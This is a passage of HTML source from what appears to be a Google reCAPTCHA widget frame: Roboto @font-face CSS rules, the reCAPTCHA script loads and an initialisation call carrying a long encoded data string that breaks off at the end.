  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tCWlrLNLX4EFYi5YCa2GZQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tCWlrLNLX4EFYi5YCa2GZQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tCWlrLNLX4EFYi5YCa2GZQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wqjCkHYHwpHCicK9WcOkwr3DgE4eAjDCtcK0w47Co8K6HRNJaTA3c8KnwozClcK4w7LClVTDoiXDicKww5nDtWxpX8K8QMOocF90RcOlwqgEwpwLQk/Dr8OeRgF+NMK2wp3CpQZvw7tRFHEbbFDCvELCpMK7w4bDlMOqAAfDscKQw5LDisK7GDdKJW3Cq8OFSUnCsgshwoNDw6JvF2nDtsOjw7pOF1BnGMKpw6JXEMK+w4xdLWZ0KTLDlXo6RcOlwpFhwpLCr3PCtsODwpFBTMK4b15dM14twp/DvMOfUsKaw5HDjAF/VWDCvHkewp9Mw5vClW97QAhjwrjCkDsSUWwlAcOZJ8Onw5kCw7TDhgjDtUxVw7/DvQ83w4XCphEEPcOcwpVCw4DDiMO0w5zCosKwNcOqw4fDs3kfw5Fdw4B8DsKwNMKAwpARXsOTwooywpQBSMOuw4Y4FwnDqcOOwp8bw4wiTMKLMcOIwrrCpcOyWR1wSD/CuTzCpzbDnMKwYsO9wp7CjMOPBAIwNw/Cnz8IFzZzCMKAw5sFwrQnRVIeJsOCwroCR8OzwqtdXsOqw7wdw6nCgx/[base64]/CgcOxJMKvY8KCwpDCoz7CjcK8dMKaOnw1w6DDhsKIw44SOcK6w4fCtS7DvMKWM8K6w7Bsw73Ck8O2wrzClQgmw5Qow67DucO6NMKMw5bCv8KuRcOlKAJzw6ZZwpx5wq/[base64]/CqRnDkMOsJBXCmjvDs8Kaf8KtJ2s/flZuNmnCgMKBw4UwwqVZFBFrw4DCgcKKw4bDpcKaw4PCghcZOcOBAAfDgAZ0w4HCgcOPdsOTwqfDqSvDj8KRwqReNcKlwqfDi8ONeSgeQcKUw6/ChkMYbU9qw4zDgsK3w6cIcQjCocKvw6nDrMKmwrXCihI8w6tow7/[base64]/wrhcw54LwqjDqcKRw6vCsVXDgUF3U8ONHSlTenrDi1ZjwpbCrTDCgcOlMzd+w5sUJEJPw5/CusOOfWLCnWcEe8OLDsK6IsKgcsOMw4h+wo3CpD8qCF/DqEzDgE/Csl1kfMKOw71GJMO/MFw6wpLDg8KBBwdEasOvEMK1wrrCngnCsi4EGFp/wr3CtUXDi1zCk0N0OhtAw6HCkGfDlMO3w44Ew5VlBlFOw5ItO29QC8OOw48Xw7Mdw6F1wqDDo8KZw7TCux/Doz/Dh8OVcW97HUzCosOjw7nCv0nDvTVLYSbDiMOGQMOzw7U9X8KOw6zDjcKLLsKyTsOSwrEyw7Fjw7lEwrXCmkvCjgotTcKMw79Jw4ISNnYewpguwonDm8KiwqnDs15hJsKsw5TCrmJRwq/CoMOvEcO3EUjCoy/CjxbCpMKoDVrDssKiL8OXw6dgUhAQaw3DrcOnHzTDmGcFJTlwYVLCpX/DtsOyF8K5DMKFWVvDljjChH3DlwhYwoxxGsOObMKOw6/CiVE+EXDCrsKgMBsBw6l1wrw9w7Q6SAkvwq57a1XCoAvCtkJVwpPCtsKPwpoZw6TDisOgaFY3S8ObVMOgwqFwYcOow5hUKVM0w6DCqx0nXMKDRMOgG8O/wo8KIMKfw5HCqQY6Kx4CdsOEHcKLw51VKUXDnE07bcOJw6zDlFPDuRFTwqPDvSzCvMKXw4zDhDgOclN9L8OywqA7AsKMwoHDlcKqwrXDgTUaw7pLdGRIE8Olw4XClVoXRcKSwpXCpnxKP07CnxQUbMOEI8KBYSTDrsOjRcK/wpQ1wrrDnR/DmiRgEj1SA3fDo8OYA2/[base64]/DsGMQJTMhfEw5w6FDwoh2wpssDsOXd8OofMKdTHg+HxnCtnAccsOCUzIFwq/CkSdDwoDDrxnClETDl8K2wrnClMO2FsOiZcKKGUPDh3PCvcOOw47Dm8KQKC/Cm8OedsK1wr7DljfDhsKrbMKGTRd/WlkZEcK4w7bCvF/Du8KFPMKlw7nDnQLDs8KLw44LwrMqwqJKPcKMKXzDrsKiw7jCgcOpw50ww5caDTPCqV0bZMOvw4/CmX/DnsOoM8OlM8KAw5d2wrzDmADDlE9lbMK0TcOvVE99OsKIZMOiw4cRacOgdl3CkcKWw4nDo8ONNknDjmc2Y8K5KGHDqMOFw6Iow5ZJeGwJbMKSHsKfw4HCiMOkw6/CkMOaw5HCrHvDqMKcw61fHGLClU7CpsKybcOJw7/DqiJHw6jCsz0FwqvDvVHDrhEDfsOiwowLw6VXw57CosOyw5TCvy1jfC7Dt8K9T293UsK4w4c6QG/CtcONwpzCsRtHw4EzYFs3woEDw6DCicKPwrZEwqjCn8O0wq5Jwqskw7BnCkXDsBRYYxcHw718Q3FLKsKNwpXDggtfZH0UwrzDpsKmdCQWIwIcwr/Dn8KZw67Dt8ObwqtUw53DsMOJwq16U8Kqw7zDnMK/wobCjVp9w6HCkMKmbsK8JMOFwp7CpsOvccO4LzlcQUnDtjgSwrE8w4LDpQ7DvR/CjMKNw4PDgyzDtMKMbwTDtR5Fwq8mLcOHKkPCulPCiWhvN8OYEjTCgBZyw4LCpVgOw5XCrTHColN8w5kCexIiwrciwopCaS/DqHNHesOOw5EIwrfDgMKuAMOZZMKBw5zCicOjXW1Kw6HDjcKxw65qw4bCsGHCr8OLw5ZYwrx3w5PDoMO3w7AlaznCgA4dwo8jw5HDnMOcwoY0NkFEwpJPw63DphTCl8OTw70iwpFCwpkeWMObwrbCt19uwq4VAUkew63DjFDDtih0w6g/[base64]/M8KDWVRlGBTDrsKrPBvDnsKew77CjMO8dAjCmi0aIMKmJGrCmcO0wrItLcOMw4thDsKhOcKyw6rCpcK1wq/Cs8OMw4lXdsOawqk9L3Q7wpTCtsKENRxbbQJowohfwoNtZcKoccK0w5FhDcKXwrE/w55GwpPCmkwZw7giw6EwMXg7wozCq1ZmVMOjw6B6w4cMwr99Y8OZw5rDtMKNw4N2W8OWK0PDpALDgcO9wqbDhH/Cp0/DicKjw4zCnTLDpnHDmkHCtMK1wqfClMOfBMKKw7ojYsOzYMK6AcOSJcKLw5g3w6UEwpLDgcKYwoN/[base64]/Dqh4Uw5jDqVw2wq9rwrLCuk8iw4V8UMKoXsK/w5rDkjknw7rCgsOHZcOywrRbw4USwpzCjw4LGnPCt3PCscK0wrjCuXzDqHgUahs5PMKVwrNUwq/[base64]/wp0YCDLDnsOlw6bChGFtw4d4woPCgCvDsEdCw5DDmnXDpcK5w79eZsKBwqHDvEjCpU3DrMKqwpIEUE8dw7wPwodKaMOpJcOvwr/CtiLCrWvCkMKvGiJiW8K8wrPCuMOWwr3DpcKzDnYCfizDoAXDgcK/S14NXcKTJMKgw4zDr8KNOMK4wrNRPsOMwqJADcOOw7jDlFhOw5HDrcKFSsO/w6M5wrJRw7/CoMOnf8K9wox8w5PDksKSJ2nDlUlQw53CjcOSRB/[base64]/CqB3DnV9ffyjDh8OkT8Ksw5gtw6RXJsKLwqPDkRvDuSh4w5IKKMOIXMOvw53Cjk9mwqR6YxLDlcKFw5zDoG7Dl8OEwo1Rw48yG1LCr2w9UQzCl3/CnMKxAcOPAcK2wrDCi8KhwpJaGMOiwroLUknDqMK+ZQrCoToeDEPDisOGwpfDqsORwrIhwrXCmMK8w5R4w454w7UTw7nCjgdAw40+wr8Kw7IAS8KOK8KtSsK6woslJ8O6w6JLDsOawqYkwoV/[base64]/ChsKeesK0KjHCq8Khwr9wLi7DlsK1GHV5wq1Vb8O/[base64]/CiQLCtFrCvcKNwrDDgmFNcXwgw6lHBTjDiQVXwosOPMKvwq3DsUTCpMK5w4lNwqXCucKFZ8KARkHCrMOUw5LDtcOufcO2w5vCvsKnwpknwqM9wqlJwq/CkcOaw7EzwpHDvcKFw7zDiQFIEsK3S8OYWEfDpkU0w7XCoWE1w4DDkwxzwrEUw4zDqAjDgkBgEsKYwpp6LMO8GMOjQ8KQwpAQwofCqATCksKaIhUGTBjDg37CuxBpwql/QsOcFGRwasO8wqrCpE1ewrs1w6PCngNrw73DjGlRVg7ChcKTwqAHW8OEw6rDlcOYwrp/[base64]/DhHDCu8OHfnTClErCqMKFw7cEDsKUHU4xwoPCj3/DtTPDosKpasOOwqnDuTQ5e3vClAPDlmHCggoufhbCucOswpgNw6DDlMKuYTvCpSN4FknDk8Kewr7DgErDsMO5QBHDq8OuU3lCw6V2wonCo8KecB/Cp8OXHkwYYcKaYlHDuDDCtcOxK2bCqG0qJMOMwpDDmcKMLMO8w47CtB1FwpxvwrJiSSTCj8OXDMKrwrQNOUZ5KG9kJMOeXChZSxzDvjtRORN7w5XCngrCjcKmw77Dt8Omw7cFBhvCicKkw58/WB/[base64]/DzDDh8OZYijDjxvDisKiU0dhXcKtwoPDsnptw6fCu8OqdsOSw5vCvsOiw6Zlw7/[base64]/DqMKLO8OIQcKXccOuw43CjFbDlMKYQcOOBl/DtwzChcO7wqTCizR1EMO4w5h3f1JwfVHCmmg7ecKRw7pFwoMjT0zCkEzCo202wodEwojDqcKJwpnCvMO4fy4AwpI/YcOHVGg3VgHClE8cTBBowroLS38QRkB2TlhoIGwyw5cTVmvCpcOLCcOywoPDilPDmcO6J8OORF1AwprDtMKfSDsOwqUxcMKCw6DCggPDpsKBdBbCgsOJw7/DsMOmw74/woPDmMOBWGtVw6jCk27ClivCvWItZyATQi8fwojCvsObwq42w5DCjcOjMF/Dp8KRGybCqWjCmynDl3wPw6gsw73DrydHw5jDsAZMZA/CqjMWX03CrBM8w7zCmcOGCsOPwqrCrMKnFMKYZsKXw65rw7I+wqPCsj7CtDgowrbCiE1nwpPCrTTDocOYPcOxSnF1B8OKHzgIwq3Cl8O4w4JfT8KLckzCgmDDm2zCpMOMDABpLsOfwpbCiF7Cp8ORwoHChFFzSjzCvsKmw6zCvcO9wrDDvRNawq/DqsO/wqFjw4Qow40tGgw4wpvDncKdWyHCusO+XgrDjUTDrsOqOEpdwoAEwohHw7Blw5XChgciw7Q/AsKtw4UfwrvCjSdzcsOYwqfCucO5JsOucCt7cG4zIDbDlcOPecOqMsO4w4NyYcO2WsKofMKsKMOQwoHClRzCnBNQV1vDtcKmDSHDocOKw5jCgsKEAinDgMOSQy5DeGfDoGpPw7bCssK0TsOZeMOAw6/Dh1DCm1Z3w4zDj8KXJDzDjEkEaEXCoBsJUyVnbyvCknBKw4Mjwr0cZQBFwq11EsK5RMKNMcO+w6DCpcKjwo/CqG7CohxEw5lowqMxBCLClFLCmlENScOww7kOX2XCnsO5YcKwbMKlH8KsGsObwpnDmHTCkU7CoXRwQMK5Q8OxNsOnw4BvJQAqw4lReCVLesO/bjwtc8KTYkVew5LCoU8iNjVnM8OwwrlYUXDCgsOvBsOGwpTCqRcET8Ovw4slWcOnIQR2wqdXYBrDhMOUZcOOw6nDi0jDgi8/w4FZSMKwwr7CpzBAUcOpwoxsBcOowqtFwrnCrsKaPx/Co8KYSHnDgCQ6w60TasOGfsORF8Oyw5AKwo7Drj9Rw7tpwps+w4MBwrpsYsKyNXNewoNIwoZQUjHCnMOXwqvCmSMgwrl6bsK+worDlMKTDG56w6rCmRnChjrDisOwORIBw6rCtExEwrnCsgleHETDicOTw5kNwrvCrsKOwoM/[base64]/CssONwqPDr8OEEWYUDynDu0vDqygAAcKoNQzDtsKNw74RPjkDw4TCvsKmRW7CoiZTw63CjSNGbsKCUMO2w4tWwqZ5SC42w5DCvQ3CpsOEHk4WUUYYe0LDt8OvDgvChijCj3ZhdMOOw77DmMKjIB85wrYVw7DDtmsdVx3ClVNDw5xgwplqK1Y/McKtwrDChcKIw4Bfw6rDm8OWdSDCgMO8w5BgwrzCjnXCg8KeRQHCkcKRwqBIwrw7w4nCucKswqJGw5/CqHjCu8K1wqtyJRDCgsKQYVbDs14tYkzCtsOrdMKnSsO7w7Z8BMKewoFXS3YmeyLCsiUJLhNiw5F3fnITeRQnHmQQw4ccw4IWw4YSwrfCvys0w6MPw451bsOhw59eDMK7dcOgw7Vrw7F/QFEJwohuEcKGw6Z4w6fCnFt4w6BmaMKOf3NlwqDCt8O6S8OIwrwTcAQcJMK2MkvCjQR9wrPDo8KiNnHCrRHCuMOPG8K/VsKjY8OEwq3Cq2sTwq02wobDplbCvMOvAsOmwpTDu8OMw50Ow4R9w4UgbwHCvcK1C8OdOsOlZ1TDiHHDncKXw7zDkV0ewpxfw5nDgcOGwql0wonClsKDR8KFd8K8e8KrdWjDuX8owo/[base64]/DpnjDinbCtkvDucOUw4jDlsOhMmgVMH5CAyLChcOBw6fCjcK7wqbDrsOlbcK3DGlRA2wXw4wsZcKBAizDo8Obwqk2w4TCvHgiwpPCo8KLwobDlzzDjcO6wrDDjcOrwoAXwqlTN8KdwovDt8K6J8OEbMO6wq/[base64]/[base64]/CrMOIXsKFAxhifQoRwqZWw4DCl8OOCn1GdsKYw6Qvw69yEEEkWHvDm8KlFxY7T1/DsMOuw4HDmVPDvMO/ZxZ4BwzDu8OLADDChMOcw5/[base64]/CnMK5w7ZAZcOuTMOITcOdw4x5w7fCi8Ohwp7DscOhwr4wYUzCp17CusO7SD3Cl8KEw4rDkRLCuU3CpcKIwqhVAsO/fcORw5nCsSjDjDBJworDmsOVZcOjw53CusO1wr5gFsOZwo/DucOQD8KGwp5cQMOTc0XDr8K3w5DDnxtCw6TCqsKvS13DvV3Dl8KBw4lEw74oLMKtw5t8dMOfUjnCo8KjNTvCsUTDhS4NQMKab1XDp03Ctj/Cg2HDhFrCt2BUVMKsfcKFwrvDqsKAwq/Dp1zDo2HCoxPCmMKaw6EtHRDDtxLCvQrCtMKuKMO2w7dbwqgrGMKzdGltw61LSUZ2w7zCn8OmIcK3Dx/DomrCp8Oow7PCuAB7wrPDhVzDilgPOgTDmmckdwLDt8O0U8KFw4cVw4A4w74aTht0JlDCosK4w4fCgWRVw5rCrTzDmRLDmsKhw5cOME4vX8KXw6TDn8KBYcKww55Tw6w5w4VZQcKTwrV7w7o7woVaHcOJPw1Mc8KDw6wOwqXDkcO8wrkLw4vDiQjDnR/CucO+P3F5GcOoYcKrJHIcw6NUwoZRw5IUwrIFwojCjgfDpcO9E8KWw7Zgw4XCr8KzdMKEwr7DkgwiZQ/DmyrCocKYHsKMTMOzEAxmw6g3w63DlXEiwqPDh1BTVMOdVWbCkcOIFsOMaVRkGMOKw7cRw6Ahw5/DlRLDuS1mw4IrTATCncO+w7jDlsKvwptxVn0lw4Zvwo7DvcOww40kwp5nwo/CjBgOw61two9Bw50mw4Jiw5/[base64]/DvMKIZ8OzOMKTwq/[base64]/DqjQiw4bCmsOJWHdvw6DDvsKQwoMSw6JBwqErY8O1wpnDtw7Drl/Dv08Yw4bCjGbDjcK/w4Efwq80GcKPwo7DgsKYwr5lw4tdwobDqBbCnwN0bR/CqsOmw5PCtsKgMcOZw4HDvCLDhMOxM8KnFms5w73ChsOLM3MJaMOYfmYfwrkCwoACw4sXeMKnCFTCqMO+w7QQbsKxNGl+w6F6wrzCoBgSRMO/ChTCisKANVHClMOOEh9Iwr5Lw6QyVsKfw43Ci8OmCsOidRIlw7zDq8Ofw6kGD8KLwpN/w5jDryNZbcOTaAnDq8OucyrDhkLCg2PCjMK3wpLCnMK1Mh7Cj8OQKRM9wrs9DzZbw7gbQWXCukbDqh0vM8OOeMKKw6/[base64]/CvCE3BsKYNUfDkMOFG0jDqsOcTsOZGgkgw7bDg8KiejTCo8OvcEPDjEo7wppQwoVswps0wo4ow4w8bX/DlUvDisO1Vyk6NjzCgMKWwrBrBWfDq8K4bB/[base64]/[base64]/KMO/wq3Cg8OhVcK1w4p0wq4zb8O0woUWTsKyEX04KGZzwozCscOawo7CvsOhEQ8QwqopcsKZdRLCoXzCocKewrY7FmwWwr5Mw40qMMOJMsODw7YJXlBnXTnCqMO